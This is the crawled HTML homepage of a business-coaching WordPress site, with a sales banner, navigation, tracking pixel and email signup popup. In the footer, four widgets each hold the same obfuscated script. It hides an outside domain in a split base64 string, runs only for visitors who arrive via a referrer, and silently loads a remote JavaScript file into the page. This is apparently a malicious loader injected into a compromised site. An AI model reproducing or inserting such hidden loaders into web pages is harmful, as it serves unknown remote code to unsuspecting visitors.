

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dev.cassiehoward.com/
body_size: 11199
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Home | Marketing &amp; Sales - Cassie Howard - Cassie Howard</title>
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dev.cassiehoward.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://dev.cassiehoward.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dev.cassiehoward.com';var et_post_id='3082';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home | Marketing &amp; Sales - Cassie Howard - Cassie Howard</title>
	<meta name="robots" content="index, nofollow" />
	<meta name="googlebot" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://dev.cassiehoward.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home | Marketing &amp; Sales - Cassie Howard - Cassie Howard" />
	<meta property="og:url" content="https://dev.cassiehoward.com/" />
	<meta property="og:site_name" content="Cassie Howard" />
	<meta property="article:modified_time" content="2020-08-05T02:10:53+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dev.cassiehoward.com/#website","url":"https://dev.cassiehoward.com/","name":"Cassie Howard","description":"Business &amp; Marketing Coach for Entrepreneurs","potentialAction":[{"@type":"SearchAction","target":"https://dev.cassiehoward.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dev.cassiehoward.com/#webpage","url":"https://dev.cassiehoward.com/","name":"Home | Marketing & Sales - Cassie Howard - Cassie Howard","isPartOf":{"@id":"https://dev.cassiehoward.com/#website"},"datePublished":"2016-04-27T20:42:01+00:00","dateModified":"2020-08-05T02:10:53+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dev.cassiehoward.com/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cassie Howard &raquo; Feed" href="https://dev.cassiehoward.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cassie Howard &raquo; Comments Feed" href="https://dev.cassiehoward.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cassie Howard &raquo; Home | Marketing &#038; Sales &#8211; Cassie Howard Comments Feed" href="https://dev.cassiehoward.com/home-cassie-howard/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dev.cassiehoward.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi_Child_New v.2.3.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dev.cassiehoward.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dev.cassiehoward.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='https://dev.cassiehoward.com/wp-content/uploads/wtfdivi/wp_head.css?1459417735&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-pro-style-css'  href='https://dev.cassiehoward.com/wp-content/popupally-pro-scripts/1-popupally-pro-style.css?ver=3.0.2.56' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css'  href='https://dev.cassiehoward.com/wp-content/uploads/useanyfont/uaf.css?ver=1591985213' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3Aregular&#038;subset=latin%2Call&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dev.cassiehoward.com/wp-content/themes/Divi_Child_New/style.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dev.cassiehoward.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mrjswp-css'  href='https://dev.cassiehoward.com/wp-content/plugins/pilotpress/js/moonrayJS-only-wp-forms.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mrcss-css'  href='https://dev.cassiehoward.com/wp-content/plugins/pilotpress/js/moonray.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jqcss-css'  href='https://dev.cassiehoward.com/wp-content/plugins/pilotpress/js/jquery-ui.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/plugins/pilotpress/js/tracking.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var popupally_pro_check_source_object = {"utm_mapping":{"popupally-cookie-1":"","popupally-cookie-2":"","popupally-cookie-3":"","popupally-cookie-4":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/plugins/popupally-pro/resource/frontend/check-source.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/popupally-pro-scripts/1-popupally-pro-code.js?ver=3.0.2.56'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var popupally_pro_action_object = {"ajax_url":"https:\/\/dev.cassiehoward.com\/wp-admin\/admin-ajax.php","submit_nonce":"5d06b72647","val_nonce":"f7a12e2521","popup_param":{"1":{"id":1,"cookie-duration":0,"priority":0,"fade-in":"0","select-signup-type-popup":"thank-you","select-popup-after-popup":"0","select-signup-type-embed":"thank-you","select-popup-after-embed":"0","select-popup-embed-after-embed":"0","select-existing-subscribers-embed":"always","disable-mobile":"false","disable-desktop":"false","select-animation":"fade","popup-selector":"#popup-box-pro-gfcr-1","embedded-popup-selector":"#popup-embedded-box-pro-gfcr-1","popup-class":"popupally-pro-opened-pro-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1","test":1},"2":{"id":2,"cookie-duration":0,"priority":0,"fade-in":"0","select-signup-type-popup":"thank-you","select-popup-after-popup":"0","select-signup-type-embed":"thank-you","select-popup-after-embed":"0","select-popup-embed-after-embed":"0","select-existing-subscribers-embed":"always","disable-mobile":"false","disable-desktop":"false","select-animation":"fade","popup-selector":"#popup-box-pro-gfcr-2","embedded-popup-selector":"#popup-embedded-box-pro-gfcr-2","popup-class":"popupally-pro-opened-pro-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2","test":2},"3":{"id":3,"cookie-duration":14,"priority":0,"fade-in":"0","select-signup-type-popup":"thank-you","select-popup-after-popup":"0","select-signup-type-embed":"thank-you","select-popup-after-embed":"0","select-popup-embed-after-embed":"0","select-existing-subscribers-embed":"always","disable-mobile":"false","disable-desktop":"false","select-animation":"fade","popup-selector":"#popup-box-pro-gfcr-3","embedded-popup-selector":"#popup-embedded-box-pro-gfcr-3","popup-class":"popupally-pro-opened-pro-gfcr-3","cookie-name":"popupally-cookie-3","close-trigger":".popup-click-close-trigger-3","test":3},"4":{"id":4,"cookie-duration":0,"priority":0,"fade-in":"0","select-signup-type-popup":"thank-you","select-popup-after-popup":"0","select-signup-type-embed":"thank-you","select-popup-after-embed":"0","select-popup-embed-after-embed":"0","select-existing-subscribers-embed":"always","disable-mobile":"false","disable-desktop":"false","select-animation":"fade","popup-selector":"#popup-box-pro-gfcr-4","embedded-popup-selector":"#popup-embedded-box-pro-gfcr-4","popup-class":"popupally-pro-opened-pro-gfcr-4","cookie-name":"popupally-cookie-4","close-trigger":".popup-click-close-trigger-4","test":4}},"split_test":{"active":[],"variates":[]},"disable_track":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/plugins/popupally-pro/resource/frontend/popup.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"dev_cassiehoward_com"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='https://dev.cassiehoward.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dev.cassiehoward.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dev.cassiehoward.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://dev.cassiehoward.com/' />
<link rel="alternate" type="application/json+oembed" href="https://dev.cassiehoward.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.cassiehoward.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dev.cassiehoward.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.cassiehoward.com%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://dev.cassiehoward.com/wp-content/uploads/2015/06/favicon-192.png"/>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1588861798049737');
fbq('track', "PageView");
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588861798049737&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//static.zotabox.com/9/5/95d756c32996884577b5e6a1603b3ef8/widgets.js"></script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="tve_global_variables">:root{}</style><link rel="shortcut icon" href="https://dev.cassiehoward.com/wp-content/uploads/2015/06/new-fav-icon.png" />	<script type="text/javascript">
	jQuery(function($){
		window.sessionslap = {
			// Show alerts in top right corner?
			"alerts": 1,
			// Duration alerts should hang for, in ms
			"alert_hang_time": 5000, // 5 seconds
			// Interval of time between each keep-alive ping
			"interval_time": 108000000, //1800000 == 30 min,
			"init": function(){
				window.sessionslap.pinger_interval_id = setInterval( this.pinger, this.interval_time);
			},
			"pinger": function(){
				$(document).trigger("sessionslap.ping.start");
				jQuery.ajax({
					url: "?",
					type: "GET",
					data: {
						update: true,
						r: Math.random()
					},
					success: function(data){
						if (window.sessionslap.alerts){
							window.sessionslap.alert("Your session has been updated!", true );
						}
						$(document).trigger("sessionslap.ping.end.success");
						console.log("Your session has been updated!");
					},
					error: function(data){
						if (window.sessionslap.alerts){
							window.sessionslap.alert("There was an issue with your session getting updated!");
						}
						$(document).trigger("sessionslap.ping.end.error");
						console.log("There was an issue with your session getting updated!");
					}
				});
			},
			"alert": function(msg, good){
				$alert = $("<div>").text( msg ).addClass("sessionslap-alert " + ( good ? "sessionslap-success" : "sessionslap-error" ) ).bind("click", function(e){
					$(this).stop();
				});
				$("body").append( $alert ).find(".sessionslap-alert").delay( this.alert_hang_time ).fadeOut(1500, function(e){
					$(this).remove();
				});
			}
		}
		
			});
	</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dev.cassiehoward.com/wp-content/uploads/et-cache/global/et-divi-customizer-global-17615963260047.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
h1,h3,h4,h5,h6,h2 { font-family: 'Lato'!important; font-style: normal!important; font-weight: 400!important; line-height: 1.5!important; text-decoration: none!important; text-transform: none!important; }
</style></head>
<body class="home page-template-default page page-id-3082 desktop et_bloom et_pb_button_helper_class et_fixed_nav et_show_nav et_hide_nav et_primary_nav_dropdown_animation_flip et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
		<header id="main-header" class="et_nav_text_color_dark">
			<div class="container clearfix">
							<a href="https://dev.cassiehoward.com/">
					<img src="https://dev.cassiehoward.com/wp-content/uploads/2016/11/logo-for-web-500.png" alt="Cassie Howard" id="logo" />
				</a>

				<div id="et-top-navigation">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10161"><a href="https://dev.cassiehoward.com/about/">ABOUT</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10162"><a href="https://dev.cassiehoward.com/work-with-me/">WORK WITH ME</a></li>
<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10163"><a href="https://dev.cassiehoward.com/favorites">FAVORITE THINGS</a>
<ul class="sub-menu">
	<li id="menu-item-10165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://dev.cassiehoward.com/favebooks/">FAVORITE BOOKS</a></li>
</ul>
</li>
<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://dev.cassiehoward.com/blog">BLOG</a></li>
<li id="menu-item-10167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10167"><a href="https://dev.cassiehoward.com/testimonials/">TESTIMONIALS</a></li>
<li id="menu-item-10168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10168"><a href="https://dev.cassiehoward.com/contact/">CONTACT ME</a></li>
</ul>					</nav>

					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-3082" class="post-3082 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="text-decoration: underline;"><span style="color: #ffffff;"><a href="https://dev.cassiehoward.com/work-with-me/" style="color: #ffffff; text-decoration: underline;">Would you like your business to make more money?</a></span></span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img src="https://dev.cassiehoward.com/wp-content/uploads/2020/08/cassie-homepage.jpg" alt="" title="cassie-homepage" srcset="https://dev.cassiehoward.com/wp-content/uploads/2020/08/cassie-homepage.jpg 2560w, https://dev.cassiehoward.com/wp-content/uploads/2020/08/cassie-homepage-1280x633.jpg 1280w, https://dev.cassiehoward.com/wp-content/uploads/2020/08/cassie-homepage-980x485.jpg 980w, https://dev.cassiehoward.com/wp-content/uploads/2020/08/cassie-homepage-480x237.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><div style="text-align: center;"><strong><span>I help 6-figure women entrepreneurs</span></strong><br />
<strong> <span> to attract paying clients and grow</span></strong><br />
<strong> <span> their business to $500,000 a year.</span></strong><br />
<strong> <span> <span style="text-decoration: underline;"><a style="text-decoration: underline; color: #ffffff;" href="https://dev.cassiehoward.com/work-with-me/">Click here to see how.</a></span></span></strong><br />
<strong> <span> Not yet making 6-figures? </span></strong><br />
<strong> <span> <span style="text-decoration: underline;"><a style="text-decoration: underline; color: #ffffff;" href="https://dev.cassiehoward.com/relentless">This will help.</a></span></span></strong></div></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="custom_html-113" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-114" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-115" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="custom_html-116" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-10169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10169"><a href="https://dev.cassiehoward.com/about/">ABOUT</a></li>
<li id="menu-item-10170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10170"><a href="https://dev.cassiehoward.com/work-with-me/">WORK WITH ME</a></li>
<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://dev.cassiehoward.com/favorites/">FAVORITE THINGS</a></li>
<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://dev.cassiehoward.com/blog/">BLOG</a></li>
<li id="menu-item-10174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10174"><a href="https://dev.cassiehoward.com/testimonials/">TESTIMONIALS</a></li>
<li id="menu-item-10175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10175"><a href="https://dev.cassiehoward.com/contact/">CONTACT ME</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/cassiehowardbiz" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>
						<p id="footer-info">Copyright © 2018 Cassie Howard <a href="mailto:contact@cassiehoward.com"><img src="https://www.cassiehoward.com/wp-content/uploads/2015/06/email-icon500.png" width="18"></a> | <a href="https://www.cassiehoward.com/terms-and-conditions/" target="_blank">Terms & Conditions</a> | <a href="https://www.cassiehoward.com/privacy-policy/" target="_blank">Privacy Policy</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="popup-box-pro-gfcr-1" class="popupally-pro-overlay-1-fluid_abdess popup-click-close-trigger-1"><div class="popupally-pro-outer-full-width-1-fluid_abdess"><div class="popupally-pro-outer-1-fluid_abdess"><form action="" method="post" sejds-popupally-pro-anti-spam-uengs="hts/frsotaotcmv./ompoesrpp" qweokgj-popupally-pro-anti-spam-mwhgser="tp:/om.nrpr.o/24fr_rcso.h?"  popupally-pro-popup="1" class="popupallypro-signup-form-sijfhw popupally-pro-inner-1-fluid_abdess"><input type="hidden" name="afft_" value=""/><input type="hidden" name="aff_" value=""/><input type="hidden" name="sess_" value=""/><input type="hidden" name="ref_" value=""/><input type="hidden" name="own_" value=""/><input type="hidden" name="oprid" value=""/><input type="hidden" name="contact_id" value=""/><input type="hidden" name="utm_source" value=""/><input type="hidden" name="utm_medium" value=""/><input type="hidden" name="utm_term" value=""/><input type="hidden" name="utm_content" value=""/><input type="hidden" name="utm_campaign" value=""/><input type="hidden" name="referral_page" value=""/><input type="hidden" name="uid" value="p2c29642f15"/><div id="popupally-fluid-1-fluid_abdess-1" class="popupally-fluid-content-element"  ></div><input id="popupally-fluid-1-fluid_abdess-2" type="text" name="firstname" required="required" class="popupally-fluid-content-element" placeholder="Name" /><input id="popupally-fluid-1-fluid_abdess-6" type="text" name="email"  class="popupally-fluid-content-element" placeholder="Email" /><input id="popupally-fluid-1-fluid_abdess-7" type="submit" class="popupally-fluid-content-element" value="I&#039;M IN!" /><div id="popupally-fluid-1-fluid_abdess-8" class="popupally-fluid-content-element"  >7 Secrets to Turn Discovery Calls into Paying Clients</div></form><div title="Close" class="popupally-pro-close popup-click-close-trigger-1"></div></div></div></div><script type='text/javascript'>
/* <![CDATA[ */
